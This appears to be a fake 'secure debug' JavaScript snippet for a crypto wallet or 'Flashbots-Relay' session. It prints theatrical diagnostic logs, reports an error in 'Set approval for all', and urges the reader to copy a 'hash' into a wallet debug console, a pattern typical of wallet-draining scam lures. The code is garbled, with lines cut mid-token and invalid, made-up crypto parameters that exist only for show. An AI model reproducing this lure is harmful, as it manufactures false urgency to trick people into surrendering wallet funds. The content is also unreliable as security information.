
// [SECURE_DEBUG] SessionID: jswsptrd25

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
console.info("Target: Set approval for all (
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(16)}, seed, 
{name:"AES-GCTR",length:256}, true, ["encryp
  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xca1f5cd2 inside Set approval for all");

  console.error("CRITICAL ERROR: Manual patch required for Set approval for all");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bol
d;");

}, 1800);
COPY